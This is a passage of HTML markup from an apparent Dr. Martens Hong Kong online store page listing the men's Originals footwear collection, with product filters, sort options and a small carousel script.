              </div>
            </li>
            <li class="mobile-nav__item">
              <div class="mobile-nav__child-item">
                <button class="mobile-nav__link" name="locale_code" value="zh-TW">
                  繁體中文
                </button>
              </div>
            </li>
            
          </ul>
          </form>
        </div>
      </div>
    </li>
  </ul>
</div>
</div>
          </div>
        </div>
      </div><div id="SearchResultsWrapper" class="site-header__search-results hide"><div id="PredictiveWrapper" class="hide"
              data-image-size="square"
              data-predictive-image-fill="true"
            >
              <div class="page-width">
                <div id="PredictiveResults" class="predictive-result__layout"></div>
                <div class="text-center predictive-results__footer">
                  <button type="button" class="btn btn--small" data-predictive-search-button>
                    <small>
                      Show more
                    </small>
                  </button>
                </div>
              </div>
            </div></div></header>
  </div>
</div>


</div>
<!-- END sections: header-group --><!-- BEGIN sections: popup-group -->

<!-- END sections: popup-group --><main class="main-content" id="MainContent">
        <div id="shopify-section-template--24298258563363__collection-header" class="shopify-section"><div class="page-width page-content page-content--top">
      <header class="section-header section-header--flush">


  <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
    <a href="/" title="Back to the frontpage">Home</a>

    
      

      

    
  </nav>



<h1 class="section-header__title">
          Men's Originals
        </h1>
        <p class="medium-up--hide hide" data-collection-count>49 products</p>
      </header>
       
        <div class="rte rte--collection-desc collection-header__desc">
          <div class="collection-header__desc-text js-collection-header__desc-text small--hide">
            <p></p>
<p>Designed for industry. Championed through music. Our Originals were first built decades ago and have become iconic through our many wearers. Renowned for their durability, the collection includes <a href="https://drmartens.com.hk/collections/mens-boots">men's boots</a>, <a href="https://drmartens.com.hk/collections/mens-shoes">shoes</a> and <a href="https://drmartens.com.hk/collections/adrian-shoes"></a><a href="https://drmartens.com.hk/collections/adrian-shoes">loafers</a> which stay true to our heritage and DNA.</p>
          </div>
            
            <span class="medium-up--hide js-collection-header__readmore-desc-text collection-header__readmore-desc-text">
              Read more about this category
            </span>
          
        </div>
      

      

      
      

      

    </div>
  <div
    id="CollectionHeaderSection"
    data-section-id="template--24298258563363__collection-header"
    data-section-type="collection-header">
  </div><script>
  window.collectionHeaderSliders = window.collectionHeaderSliders || {};

  function collectionHeaderSlidersCreateSlider(element, sectionId) {
    window.collectionHeaderSliders[sectionId] = new Flickity(element, {
      cellAlign: 'center',
      adaptiveHeight: false,
      setGallerySize: true,
      avoidReflow: true,
      pageDots: false,
      prevNextButtons: true,
      freeScroll: true,
      contain: true,
      wrapAround: false,
      groupCells: true,
    });
  }

  function collectionHeaderSlidersDestroySlider(sectionId) {
    if (window.collectionHeaderSliders[sectionId]) {
      window.collectionHeaderSliders[sectionId].destroy();
      window.collectionHeaderSliders[sectionId] = null;
    }
  }

  function collectionHeaderSlidersHandleSlider() {
    let carouselContainer = document.querySelector('.js-filter-form-category ul');
    const sectionId = "template--24298258563363__collection-header"
    if (window.innerWidth <= 768) {
      collectionHeaderSlidersCreateSlider(carouselContainer, sectionId);
    } else if (window.innerWidth > 768) {
      collectionHeaderSlidersDestroySlider(sectionId);
    }
  }

  window.addEventListener('DOMContentLoaded', collectionHeaderSlidersHandleSlider);
  window.addEventListener('resize', collectionHeaderSlidersHandleSlider);

</script>


</div><div id="shopify-section-template--24298258563363__main-collection" class="shopify-section"><div
  id="CollectionAjaxResult"
  class="collection-content"
  data-section-id="template--24298258563363__main-collection"
  data-section-type="collection-template"
  data-collection-template="true"
>
  <div id="CollectionAjaxContent">
    <div class="page-width">
<div class="grid">
        <div class="grid__item medium-up--one-fifth grid__item--sidebar">
<div id="CollectionSidebar">
    <div class="collection-sidebar small--hide" id="CollectionSidebarFilterWrap">
      <div class="collection-sidebar__header">
        <span class="collection-filter__item collection-filter__item--count small--hide">
          49 products
        </span>
        <span class="collection-sider__filterby">Apply</span>
      </div>
      <div class="filter-wrapper">
        
        <ul class="no-bullets tag-list tag-list--active-tags">
            

            

            

            

            

            
              
            

            
              
        </ul><form class="filter-form js-filter-form-without-category">
              
              <div class="collection-sidebar__group--1 collection-sidebar__group--wrapper">
                <div class="collection-sidebar__group"><button
  type="button"
  class="collapsible-trigger collapsible-trigger-btn collapsible--auto-height tag-list__header"
  data-controls="CollectionSidebar-1"
  data-collapsible-id="filter-size">
  <span class="collapsible-trigger__layout collapsible-trigger__layout--inline">
    <span>Size</span><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</span>
</button>
<div
                    data-id="CollectionSidebar-1"
                    data-collapsible-id="filter-size"
                    class="collapsible-content collapsible-content--all"
                    >
                    <div class="collapsible-content__inner"><ul class="no-bullets tag-list">
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.v.option.size"
                                    value="ONE SIZE_original"
                                    data-value="ONE SIZE_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">ONE SIZE</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.v.option.size"
                                    value="UK3/EU36_original"
                                    data-value="UK3/EU36_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">UK3/EU36</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.v.option.size"
                                    value="UK4/EU37_original"
                                    data-value="UK4/EU37_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">UK4/EU37</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.v.option.size"
                                    value="UK5/EU38_original"
                                    data-value="UK5/EU38_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">UK5/EU38</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.v.option.size"
                                    value="UK6/EU39_original"
                                    data-value="UK6/EU39_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">UK6/EU39</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.v.option.size"
                                    value="UK7/EU41_original"
                                    data-value="UK7/EU41_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">UK7/EU41</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.v.option.size"
                                    value="UK8/EU42_original"
                                    data-value="UK8/EU42_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">UK8/EU42</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.v.option.size"
                                    value="UK9/EU43_original"
                                    data-value="UK9/EU43_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">UK9/EU43</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.v.option.size"
                                    value="UK10/EU45_original"
                                    data-value="UK10/EU45_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">UK10/EU45</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.v.option.size"
                                    value="UK11/EU46_original"
                                    data-value="UK11/EU46_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">UK11/EU46</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.v.option.size"
                                    value="UK12/EU47_original"
                                    data-value="UK12/EU47_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">UK12/EU47</span>
                                    </span></label>
                              </li></ul></div>
                  </div>
                </div>
              </div>
              
              <div class="collection-sidebar__group--2 collection-sidebar__group--wrapper">
                <div class="collection-sidebar__group"><button
  type="button"
  class="collapsible-trigger collapsible-trigger-btn collapsible--auto-height tag-list__header"
  data-controls="CollectionSidebar-2"
  data-collapsible-id="filter-product-type">
  <span class="collapsible-trigger__layout collapsible-trigger__layout--inline">
    <span>Product type</span><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</span>
</button>
<div
                    data-id="CollectionSidebar-2"
                    data-collapsible-id="filter-product-type"
                    class="collapsible-content collapsible-content--all"
                    >
                    <div class="collapsible-content__inner"><ul class="no-bullets tag-list">
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.product_type"
                                    value="Accessories_original"
                                    data-value="Accessories_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">Accessories</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.product_type"
                                    value="Boots_original"
                                    data-value="Boots_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">Boots</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.product_type"
                                    value="Sandals_original"
                                    data-value="Sandals_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">Sandals</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.product_type"
                                    value="Shoes_original"
                                    data-value="Shoes_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">Shoes</span>
                                    </span></label>
                              </li></ul></div>
                  </div>
                </div>
              </div>
              
              <div class="collection-sidebar__group--3 collection-sidebar__group--wrapper">
                <div class="collection-sidebar__group"><button
  type="button"
  class="collapsible-trigger collapsible-trigger-btn collapsible--auto-height tag-list__header"
  data-controls="CollectionSidebar-3"
  data-collapsible-id="filter-style">
  <span class="collapsible-trigger__layout collapsible-trigger__layout--inline">
    <span>Style</span><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</span>
</button>
<div
                    data-id="CollectionSidebar-3"
                    data-collapsible-id="filter-style"
                    class="collapsible-content collapsible-content--all"
                    >
                    <div class="collapsible-content__inner"><ul class="no-bullets tag-list">
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.style"
                                    value="Accessories_original"
                                    data-value="Accessories_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">Accessories</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.style"
                                    value="Boots_original"
                                    data-value="Boots_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">Boots</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.style"
                                    value="Chelsea Boots_original"
                                    data-value="Chelsea Boots_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">Chelsea Boots</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.style"
                                    value="Lace Up Boots_original"
                                    data-value="Lace Up Boots_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">Lace Up Boots</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.style"
                                    value="Lace up Boots_original"
                                    data-value="Lace up Boots_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">Lace up Boots</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.style"
                                    value="Loafers_original"
                                    data-value="Loafers_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">Loafers</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.style"
                                    value="Oxford Shoes_original"
                                    data-value="Oxford Shoes_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">Oxford Shoes</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.style"
                                    value="Sandals_original"
                                    data-value="Sandals_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">Sandals</span>
                                    </span></label>
                              </li></ul></div>
                  </div>
                </div>
              </div>
              
              <div class="collection-sidebar__group--4 collection-sidebar__group--wrapper">
                <div class="collection-sidebar__group"><button
  type="button"
  class="collapsible-trigger collapsible-trigger-btn collapsible--auto-height tag-list__header"
  data-controls="CollectionSidebar-4"
  data-collapsible-id="filter-silhouette">
  <span class="collapsible-trigger__layout collapsible-trigger__layout--inline">
    <span>Silhouette</span><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</span>
</button>
<div
                    data-id="CollectionSidebar-4"
                    data-collapsible-id="filter-silhouette"
                    class="collapsible-content collapsible-content--all"
                    >
                    <div class="collapsible-content__inner"><ul class="no-bullets tag-list">
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.silhouette"
                                    value="1460 BOOTS_original"
                                    data-value="1460 BOOTS_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">1460 BOOTS</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.silhouette"
                                    value="1460 Boots_original"
                                    data-value="1460 Boots_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">1460 Boots</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.silhouette"
                                    value="2976 Chelsea Boots_original"
                                    data-value="2976 Chelsea Boots_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">2976 Chelsea Boots</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.silhouette"
                                    value="1461 SHOES_original"
                                    data-value="1461 SHOES_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">1461 SHOES</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.silhouette"
                                    value="1461 Shoes_original"
                                    data-value="1461 Shoes_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">1461 Shoes</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.silhouette"
                                    value="ADRIAN SHOES_original"
                                    data-value="ADRIAN SHOES_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">ADRIAN SHOES</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.silhouette"
                                    value="Adrian Shoes_original"
                                    data-value="Adrian Shoes_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">Adrian Shoes</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.silhouette"
                                    value="JADON BOOTS_original"
                                    data-value="JADON BOOTS_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">JADON BOOTS</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.silhouette"
                                    value="Sandals_original"
                                    data-value="Sandals_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">Sandals</span>
                                    </span></label>
                              </li></ul></div>
                  </div>
                </div>
              </div>
              
              <div class="collection-sidebar__group--5 collection-sidebar__group--wrapper">
                <div class="collection-sidebar__group"><button
  type="button"
  class="collapsible-trigger collapsible-trigger-btn collapsible--auto-height tag-list__header"
  data-controls="CollectionSidebar-5"
  data-collapsible-id="filter-color">
  <span class="collapsible-trigger__layout collapsible-trigger__layout--inline">
    <span>Color</span><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</span>
</button>
<div
                    data-id="CollectionSidebar-5"
                    data-collapsible-id="filter-color"
                    class="collapsible-content collapsible-content--all"
                    >
                    <div class="collapsible-content__inner"><ul class="no-bullets tag-list tag-list--swatches">
<li class="tag tag--swatch js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.color"
                                    value="Black_original"
                                    data-value="Black_original"
                                    ><span
                                      class="color-swatch color-swatch--filter color-swatch--black"
                                      title="Black"
                                      style="background-color: black;  background-image: url(https://drmartens.com.hk/cdn/shop/files/black_50x50.png);"
                                    >
                                      Black
                                    </span>
                                    
                                    
                                    <span class="tag__text hide">black</span></label>
                              </li>
<li class="tag tag--swatch js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.color"
                                    value="Brown_original"
                                    data-value="Brown_original"
                                    ><span
                                      class="color-swatch color-swatch--filter color-swatch--brown"
                                      title="Brown"
                                      style="background-color: brown;  background-image: url(https://drmartens.com.hk/cdn/shop/files/brown_50x50.png);"
                                    >
                                      Brown
                                    </span>
                                    
                                    
                                    <span class="tag__text hide">brown</span></label>
                              </li>
<li class="tag tag--swatch js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.color"
                                    value="Cherry Red_original"
                                    data-value="Cherry Red_original"
                                    ><span
                                      class="color-swatch color-swatch--filter color-swatch--cherry-red"
                                      title="Cherry Red"
                                      style="background-color: red;  background-image: url(https://drmartens.com.hk/cdn/shop/files/cherry-red_50x50.png);"
                                    >
                                      Cherry Red
                                    </span>
                                    
                                    
                                    <span class="tag__text hide">cherry-red</span></label>
                              </li>
<li class="tag tag--swatch js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.color"
                                    value="Green_original"
                                    data-value="Green_original"
                                    ><span
                                      class="color-swatch color-swatch--filter color-swatch--green"
                                      title="Green"
                                      style="background-color: green;  background-image: url(https://drmartens.com.hk/cdn/shop/files/green_50x50.png);"
                                    >
                                      Green
                                    </span>
                                    
                                    
                                    <span class="tag__text hide">green</span></label>
                              </li>
<li class="tag tag--swatch js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.color"
                                    value="Multi_original"
                                    data-value="Multi_original"
                                    ><span
                                      class="color-swatch color-swatch--filter color-swatch--multi"
                                      title="Multi"
                                      style="background-color: multi;  background-image: url(https://drmartens.com.hk/cdn/shop/files/multi_50x50.png);"
                                    >
                                      Multi
                                    </span>
                                    
                                    
                                    <span class="tag__text hide">multi</span></label>
                              </li>
<li class="tag tag--swatch js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.color"
                                    value="Red_original"
                                    data-value="Red_original"
                                    ><span
                                      class="color-swatch color-swatch--filter color-swatch--red"
                                      title="Red"
                                      style="background-color: red;  background-image: url(https://drmartens.com.hk/cdn/shop/files/red_50x50.png);"
                                    >
                                      Red
                                    </span>
                                    
                                    
                                    <span class="tag__text hide">red</span></label>
                              </li>
<li class="tag tag--swatch js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.color"
                                    value="Silver_original"
                                    data-value="Silver_original"
                                    ><span
                                      class="color-swatch color-swatch--filter color-swatch--silver"
                                      title="Silver"
                                      style="background-color: silver;"
                                    >
                                      Silver
                                    </span>
                                    
                                    
                                    <span class="tag__text hide">silver</span></label>
                              </li></ul></div>
                  </div>
                </div>
              </div>
              
                
              
              <div class="collection-sidebar__group--7 collection-sidebar__group--wrapper">
                <div class="collection-sidebar__group"><button
  type="button"
  class="collapsible-trigger collapsible-trigger-btn collapsible--auto-height tag-list__header"
  data-controls="CollectionSidebar-7"
  data-collapsible-id="filter-sole-type">
  <span class="collapsible-trigger__layout collapsible-trigger__layout--inline">
    <span>Sole Type</span><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</span>
</button>
<div
                    data-id="CollectionSidebar-7"
                    data-collapsible-id="filter-sole-type"
                    class="collapsible-content collapsible-content--all"
                    >
                    <div class="collapsible-content__inner"><ul class="no-bullets tag-list">
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.sole_type"
                                    value="Classics_original"
                                    data-value="Classics_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">Classics</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.sole_type"
                                    value="Originals_original"
                                    data-value="Originals_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">Originals</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.sole_type"
                                    value="Originalss_original"
                                    data-value="Originalss_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">Originalss</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.sole_type"
                                    value="Platform_original"
                                    data-value="Platform_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">Platform</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.sole_type"
                                    value="Platforms_original"
                                    data-value="Platforms_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">Platforms</span>
                                    </span></label>
                              </li></ul></div>
                  </div>
                </div>
              </div>
              
                </form></div>
    </div>
  </div><style data-shopify>@media screen and (min-width: 769px) {
      .collection-filter__item--drawer {
        display: none;
      }
      .collection-filter__item--count {
        text-align: left;
      }
      html[dir="rtl"] .collection-filter__item--count {
        text-align: right;
      }
    }</style></div>
        <div class="grid__item medium-up--four-fifths grid__item--content"><div >



<div class="collection-grid__wrapper">

  <div class="collection-filter">
    <div class="collection-filter__inner">
      <div class="collection-filter__item collection-filter__item--drawer">
        <button
          type="button"
          class="collection-filter__btn text-link"
        >
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-filter" viewBox="0 0 64 64"><path d="M48 42h10">.</path><path d="M48 42a5 5 0 1 1-5-5 5 5 0 0 1 5 5z"/><path d="M7 42h31">.</path><path d="M16 22H6">.</path><path d="M16 22a5 5 0 1 1 5 5 5 5 0 0 1-5-5z"/><path d="M57 22H26">.</path></svg>
          Apply
</button>
      </div>

      <div class="collection-filter__item collection-filter__item--right">
        <span class="collection-filter__item-text small--hide">Sort by:</span><div class="collection-filter__sort small--hide">
          <label for="SortBy" class="hidden-label">Sort</label>
          <select name="SortBy" id="SortBy" data-default-sortby="best-selling" class="js-wave-custom-select">

                <option value="best-selling" selected="selected"><span class="tag__checkbox"></span> 




Best selling</option>
              



                <option value="price-ascending"><span class="tag__checkbox"></span> 




Price, low to high</option>
              

                <option value="price-descending"><span class="tag__checkbox"></span> 




Price, high to low</option>
              


</select>
        </div><div class="collection-sidebar__group collection-sidebar__group--sort medium-up--hide"><button
  type="button"
  class="collapsible-trigger collapsible-trigger-btn collapsible--auto-height tag-list__header"
  data-controls="-CollectionSidebarSort"
  data-collapsible-id="">
  <span class="collapsible-trigger__layout collapsible-trigger__layout--inline">
    <span>Sort</span><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</span>
</button>
<div
            data-id="-CollectionSidebarSort"
            class="collapsible-content collapsible-content--all">
            <div class="collapsible-content__inner">
              <ul class="no-bullets tag-list">

                    <li class="tag tag--active">
                      <span class="tag__checkbox"></span>
                      <button type="button" data-value="best-selling" class="filter-sort">




Best selling</button>
                    </li>
                  



                    <li class="tag">
                      <span class="tag__checkbox"></span>
                      <button type="button" data-value="price-ascending" class="filter-sort">




Price, low to high</button>
                    </li>
                  

                    <li class="tag">
                      <span class="tag__checkbox"></span>
                      <button type="button" data-value="price-descending" class="filter-sort">




Price, high to low</button>
                    </li>
                  


</ul>
            </div>
          </div>
        </div><ul class="no-bullets inline-list text-right hide">
          <li><button type="button" class="grid-view-btn" data-view="list" title="List">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-view-list" viewBox="0 0 35 35"><g id="Layer_2" data-name="Layer 2"><path d="M0 0h35v8H0zM0 13h35v8H0zM0 27h35v8H0z"/></g></svg>
            <span class="icon__fallback-text">List</span>
          </button></li>
          <li><button type="button" class="grid-view-btn" data-view="large" title="Large">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-view-large" viewBox="0 0 35 35"><path d="M0 0h35v35H0z"/></svg>
            <span class="icon__fallback-text">Large</span>
          </button></li>
